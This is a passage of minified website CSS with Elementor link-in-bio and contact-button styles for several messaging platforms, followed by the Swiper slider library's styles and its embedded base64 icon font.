.e-link-in-bio__cta.has-corners-round,.e-link-in-bio-var-5 .e-link-in-bio__ctas .e-link-in-bio__cta.has-corners-rounded{--e-link-in-bio-ctas-border-radius:0}.e-link-in-bio-var-5 .e-link-in-bio__ctas .e-link-in-bio__cta.is-type-button{flex-direction:column;font-size:14px}.e-link-in-bio-var-5 .e-link-in-bio__ctas .e-link-in-bio__cta.is-type-button .e-link-in-bio__cta-image{flex:0 0 auto;margin-bottom:4px}.e-link-in-bio-var-5 .e-link-in-bio__ctas .e-link-in-bio__cta.is-type-button .e-link-in-bio__cta-image-element{aspect-ratio:1;height:auto}.e-link-in-bio-var-7{--e-link-in-bio-icon-background-color:#467ff7;--e-link-in-bio-icon-color:#fff;--e-link-in-bio-icon-gap:20px 10px}.e-link-in-bio-var-7 .e-link-in-bio__identity .e-link-in-bio__identity-image-cover{height:var(--e-link-in-bio-identity-image-cover-height,auto)}.e-link-in-bio-var-7 .e-link-in-bio__icons{align-items:start;display:grid;flex-flow:unset;grid-auto-flow:rows;grid-template-columns:repeat(var(--e-link-in-bio-icon-columns,3),minmax(0,1fr));grid-template-rows:auto;justify-content:unset;justify-items:center;margin-block-start:34px}.e-link-in-bio-var-7 .e-link-in-bio__icon-svg{aspect-ratio:1;background-color:var(--e-link-in-bio-icon-background-color);border-radius:100%;height:calc(var(--e-link-in-bio-icon-size) + 30px);padding:15px}.e-link-in-bio-var-7 .e-link-in-bio__icon{--e-link-in-bio-icon-border-style:solid}.e-link-in-bio-var-7 .e-link-in-bio__icon.has-border .e-link-in-bio__icon-svg{border:var(--e-link-in-bio-icon-border-width) var(--e-link-in-bio-icon-border-style) var(--e-link-in-bio-icon-border-color);height:calc(var(--e-link-in-bio-icon-size) + 30px + var(--e-link-in-bio-icon-border-width) * 2)}.e-link-in-bio-var-7 .e-link-in-bio__ctas{margin-block-start:34px}.e-contact-buttons{--e-contact-buttons-chat-box-width:360px;--e-contact-buttons-size-small:65px;--e-contact-buttons-size-medium:75px;--e-contact-buttons-size-large:85px;--e-contact-buttons-dot:red;--e-contact-buttons-dot-size:20px;--e-contact-buttons-profile-dot-bg:#39aa59;--e-contact-buttons-box-shadow:0 3px 3px 0 rgba(0,0,0,0.25);--e-contact-buttons-border-radius:20px;--e-contact-button-chat-button-animation-duration:800ms;--e-contact-button-chat-button-animation-delay:0;--e-contact-buttons-chat-box-animation-duration:800ms;--e-contact-buttons-button-bg:#467ff7;--e-contact-buttons-button-bg-hover:#1c2448;--e-contact-buttons-button-icon:#fff;--e-contact-buttons-button-icon-hover:#fff;--e-contact-buttons-top-bar-bg:#1c2448;--e-contact-buttons-top-bar-name:#fff;--e-contact-buttons-top-bar-title:#fff;--e-contact-buttons-close-button-color:#fff;--e-contact-buttons-message-bubble-name:#000;--e-contact-buttons-message-bubble-body:#000;--e-contact-buttons-message-bubble-time:#000;--e-contact-buttons-message-bubble-bubble-bg:#fff;--e-contact-buttons-message-bubble-chat-bg:#c8d5dc;--e-contact-buttons-send-button-icon:#fff;--e-contact-buttons-send-button-bg:#467ff7;--e-contact-buttons-send-button-icon-hover:#fff;--e-contact-buttons-send-button-bg-hover:#1c2448;--e-contact-buttons-chat-box-bg:#fff;position:fixed;bottom:20px;inset-inline-end:25px;width:var(--e-contact-buttons-chat-box-width);z-index:99}@media (max-width:767px){.e-contact-buttons{inset-inline-end:0}}.e-contact-buttons.has-alignment-start{inset-inline-end:0;inset-inline-start:25px}@media (max-width:767px){.e-contact-buttons.has-alignment-start{inset-inline-start:0}}.e-contact-buttons.has-platform-whatsapp{--e-contact-buttons-button-bg:#25d366;--e-contact-buttons-button-bg-hover:#075e54;--e-contact-buttons-button-icon:#fff;--e-contact-buttons-button-icon-hover:#fff;--e-contact-buttons-top-bar-bg:#075e54;--e-contact-buttons-top-bar-name:#fff;--e-contact-buttons-top-bar-title:#fff;--e-contact-buttons-close-button-color:#fff;--e-contact-buttons-message-bubble-body:#000;--e-contact-buttons-message-bubble-time:#000;--e-contact-buttons-message-bubble-name:#000;--e-contact-buttons-message-bubble-bubble-bg:#fff;--e-contact-buttons-message-bubble-chat-bg:#ece5dd;--e-contact-buttons-send-button-icon:#fff;--e-contact-buttons-send-button-bg:#25d366;--e-contact-buttons-send-button-icon-hover:#fff;--e-contact-buttons-send-button-bg-hover:#075e54;--e-contact-buttons-chat-box-bg:#fff}.e-contact-buttons.has-platform-skype{--e-contact-buttons-button-bg:#00aff0;--e-contact-buttons-button-bg-hover:#0d72cf;--e-contact-buttons-button-icon:#fff;--e-contact-buttons-button-icon-hover:#fff;--e-contact-buttons-top-bar-bg:#0d72cf;--e-contact-buttons-top-bar-name:#fff;--e-contact-buttons-top-bar-title:#fff;--e-contact-buttons-close-button-color:#fff;--e-contact-buttons-message-bubble-body:#000;--e-contact-buttons-message-bubble-time:#000;--e-contact-buttons-message-bubble-name:#000;--e-contact-buttons-message-bubble-bubble-bg:#fff;--e-contact-buttons-message-bubble-chat-bg:#cdf7ff;--e-contact-buttons-send-button-icon:#fff;--e-contact-buttons-send-button-bg:#00aff0;--e-contact-buttons-send-button-icon-hover:#fff;--e-contact-buttons-send-button-bg-hover:#0d72cf;--e-contact-buttons-chat-box-bg:#fff}.e-contact-buttons.has-platform-messenger{--e-contact-buttons-button-bg:#168aff;--e-contact-buttons-button-bg-hover:#168aff;--e-contact-buttons-button-icon:#fff;--e-contact-buttons-button-icon-hover:#fff;--e-contact-buttons-top-bar-bg:#168aff;--e-contact-buttons-top-bar-name:#fff;--e-contact-buttons-top-bar-title:#fff;--e-contact-buttons-close-button-color:#fff;--e-contact-buttons-message-bubble-body:#000;--e-contact-buttons-message-bubble-time:#000;--e-contact-buttons-message-bubble-name:#000;--e-contact-buttons-message-bubble-bubble-bg:#fff;--e-contact-buttons-message-bubble-chat-bg:#f0f0f0;--e-contact-buttons-send-button-icon:#fff;--e-contact-buttons-send-button-bg:#168aff;--e-contact-buttons-send-button-icon-hover:#fff;--e-contact-buttons-send-button-bg-hover:#168aff;--e-contact-buttons-chat-box-bg:#fff}.e-contact-buttons.has-platform-viber{--e-contact-buttons-button-bg:#7360f2;--e-contact-buttons-button-bg-hover:#4e4879;--e-contact-buttons-button-icon:#fff;--e-contact-buttons-button-icon-hover:#fff;--e-contact-buttons-top-bar-bg:#4e4879;--e-contact-buttons-top-bar-name:#fff;--e-contact-buttons-top-bar-title:#fff;--e-contact-buttons-close-button-color:#fff;--e-contact-buttons-message-bubble-body:#000;--e-contact-buttons-message-bubble-time:#000;--e-contact-buttons-message-bubble-name:#000;--e-contact-buttons-message-bubble-bubble-bg:#fff;--e-contact-buttons-message-bubble-chat-bg:#e5e1ff;--e-contact-buttons-send-button-icon:#fff;--e-contact-buttons-send-button-bg:#7360f2;--e-contact-buttons-send-button-icon-hover:#fff;--e-contact-buttons-send-button-bg-hover:#4e4879;--e-contact-buttons-chat-box-bg:#fff}.e-contact-buttons.has-corners-rounded{--e-contact-buttons-border-radius:20px}.e-contact-buttons.has-corners-round{--e-contact-buttons-border-radius:50px}.e-contact-buttons.has-corners-sharp{--e-contact-buttons-border-radius:0}.e-contact-buttons:not(.has-animations) .e-contact-buttons__content-wrapper.hidden{display:none}.e-contact-buttons.has-animations .e-contact-buttons__content-wrapper.hidden{display:block;visibility:hidden;transition:var(--e-contact-buttons-chat-box-animation-duration)}.e-contact-buttons.has-animations .e-contact-buttons__content-wrapper.animated-wrapper{visibility:hidden;opacity:0;transform:none;animation:e-contact-buttons-close var(--e-contact-buttons-chat-box-animation-duration)}.e-contact-buttons__content{border-radius:var(--e-contact-buttons-border-radius);box-shadow:var(--e-contact-buttons-box-shadow);font-family:var(--e-global-typography-text-font-family,"Poppins"),Sans-serif;margin-block-end:20px;overflow:hidden}.e-contact-buttons__content.animated{animation-duration:var(--e-contact-buttons-chat-box-animation-duration)}.e-contact-buttons__top-bar{align-items:center;background-color:var(--e-contact-buttons-top-bar-bg);display:flex;gap:20px;padding:20px}.e-contact-buttons__top-bar-name{color:var(--e-contact-buttons-top-bar-name);font-size:24px;font-weight:700;margin-block-end:0}.e-contact-buttons__top-bar-title{color:var(--e-contact-buttons-top-bar-title);font-size:20px;margin-block-end:0}.e-contact-buttons__profile-image{align-items:center;display:flex;position:relative}.e-contact-buttons__profile-image img{border-radius:50%;-o-object-fit:cover;object-fit:cover}.e-contact-buttons__profile-image.has-size-small img{height:var(--e-contact-buttons-size-small);width:var(--e-contact-buttons-size-small)}.e-contact-buttons__profile-image.has-size-medium img{height:var(--e-contact-buttons-size-medium);width:var(--e-contact-buttons-size-medium)}.e-contact-buttons__profile-image.has-size-large img{height:var(--e-contact-buttons-size-large);width:var(--e-contact-buttons-size-large)}.e-contact-buttons__profile-image.has-dot:after{background-color:var(--e-contact-buttons-profile-dot-bg);border:3px solid var(--e-contact-buttons-top-bar-bg);border-radius:50%;bottom:5px;content:"";height:20px;position:absolute;right:0;width:20px}.e-contact-buttons__close-button{padding:0;position:absolute;inset-inline-end:20px;top:20px}.e-contact-buttons__close-button,.e-contact-buttons__close-button:focus,.e-contact-buttons__close-button:hover{background:none;border:0;color:var(--e-contact-buttons-close-button-color)}.e-contact-buttons__chat-button-container{display:flex;justify-content:flex-end}@media (max-width:767px){.e-contact-buttons__chat-button-container{inset-inline-end:25px;position:relative}}.e-contact-buttons.has-alignment-start .e-contact-buttons__chat-button-container{justify-content:flex-start}@media (max-width:767px){.e-contact-buttons.has-alignment-start .e-contact-buttons__chat-button-container{inset-inline-end:unset;inset-inline-start:25px}}.e-contact-buttons__chat-button{align-items:center;background-color:var(--e-contact-buttons-button-bg);border-radius:50%;border:0;display:flex;justify-content:center;position:relative}.e-contact-buttons__chat-button.animated{animation-delay:var(--e-contact-button-chat-button-animation-delay);animation-duration:var(--e-contact-button-chat-button-animation-duration)}.e-contact-buttons__chat-button svg{fill:var(--e-contact-buttons-button-icon)}.e-contact-buttons__chat-button:focus,.e-contact-buttons__chat-button:hover{background-color:var(--e-contact-buttons-button-bg-hover)}.e-contact-buttons__chat-button:focus svg,.e-contact-buttons__chat-button:hover svg{fill:var(--e-contact-buttons-button-icon-hover)}.e-contact-buttons__chat-button.has-dot:after{background-color:var(--e-contact-buttons-dot);border-radius:50%;content:"";height:var(--e-contact-buttons-dot-size);position:absolute;right:0;top:0;width:var(--e-contact-buttons-dot-size)}.e-contact-buttons__chat-button.has-size-small{height:var(--e-contact-buttons-size-small);width:var(--e-contact-buttons-size-small)}.e-contact-buttons__chat-button.has-size-medium{height:var(--e-contact-buttons-size-medium);width:var(--e-contact-buttons-size-medium)}.e-contact-buttons__chat-button.has-size-large{height:var(--e-contact-buttons-size-large);width:var(--e-contact-buttons-size-large)}.e-contact-buttons__message-bubble{background-color:var(--e-contact-buttons-message-bubble-chat-bg);padding:20px;padding-inline-start:40px}.e-contact-buttons__message-bubble.has-typing-animation .e-contact-buttons__bubble-container{height:0;opacity:0;visibility:hidden}.e-contact-buttons__bubble{background-color:var(--e-contact-buttons-message-bubble-bubble-bg);border-radius:15px;padding:20px;position:relative}.e-contact-buttons__bubble:after{border-left:0 solid transparent;border-bottom:40px solid transparent;border-right:40px solid var(--e-contact-buttons-message-bubble-bubble-bg);border-top:0 solid transparent;content:"";height:0;position:absolute;inset-inline-start:-20px;top:0;transform:rotate(0);width:0}.e-contact-buttons__message-bubble-name{color:var(--e-contact-buttons-message-bubble-name);font-size:20px;line-height:25px;font-weight:600;margin-block-end:8px}.e-contact-buttons__message-bubble-body{color:var(--e-contact-buttons-message-bubble-body);font-size:20px;line-height:25px;margin-block-end:8px}.e-contact-buttons__message-bubble-time{color:var(--e-contact-buttons-message-bubble-time);font-size:20px;line-height:25px;font-weight:600;text-align:end}.e-contact-buttons__powered-container{padding:20px 20px 0;text-align:center}.e-contact-buttons__powered-text{color:#000;font-size:16px;font-weight:500}.elementor .e-contact-buttons__powered-text{text-decoration:underline}.e-contact-buttons__dots-container{background-color:var(--e-contact-buttons-message-bubble-bubble-bg);border-radius:15px;display:inline-flex;padding:10px 12px}.e-contact-buttons__dot{animation:e-contact-buttons-typing-jump 1s infinite;background-color:var(--e-contact-buttons-message-bubble-name);border-radius:50%;display:inline-block;height:7px;margin-left:auto;margin-right:3px;position:relative;width:7px}.e-contact-buttons__dot-1{animation-delay:.2s}.e-contact-buttons__dot-2{animation-delay:.4s}.e-contact-buttons__dot-3{animation-delay:.6s}.e-contact-buttons__send-button{background-color:var(--e-contact-buttons-chat-box-bg);padding:20px}.e-contact-buttons__send-cta{align-items:center;background-color:var(--e-contact-buttons-send-button-bg);border-radius:30px;color:var(--e-contact-buttons-send-button-icon);display:flex;font-size:18px;font-weight:500;justify-content:center;padding:10px;text-align:center;transition:all .3s;width:100%}.e-contact-buttons__send-cta svg{fill:var(--e-contact-buttons-send-button-icon);height:28px;margin-inline-end:8px;width:28px}.e-contact-buttons__send-cta:focus,.e-contact-buttons__send-cta:hover{background-color:var(--e-contact-buttons-send-button-bg-hover);color:var(--e-contact-buttons-send-button-icon-hover);transition:all .3s}.e-contact-buttons__send-cta:focus svg,.e-contact-buttons__send-cta:hover svg{fill:var(--e-contact-buttons-send-button-icon-hover)}.e-contact-buttons__content.visible .e-contact-buttons__message-bubble.has-typing-animation .e-contact-buttons__dots-container{animation-delay:0;animation-duration:2s;animation-fill-mode:forwards;animation-iteration-count:1;animation-name:e-contact-buttons-disappear}.e-contact-buttons__content.visible .e-contact-buttons__message-bubble.has-typing-animation .e-contact-buttons__bubble-container{animation-delay:2s;animation-duration:.1s;animation-fill-mode:forwards;animation-iteration-count:1;animation-name:e-contact-buttons-appear}@keyframes e-contact-buttons-typing-jump{0%{bottom:0}20%{bottom:5px}40%{bottom:0}}@keyframes e-contact-buttons-appear{0%{height:0;opacity:0;visibility:hidden}to{height:auto;opacity:1;visibility:visible}}@keyframes e-contact-buttons-disappear{0%{display:inline-flex}to{display:none}}@keyframes e-contact-buttons-close{0%,99.99%{visibility:visible;opacity:1}to{visibility:hidden;opacity:0;transform:none}}@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide 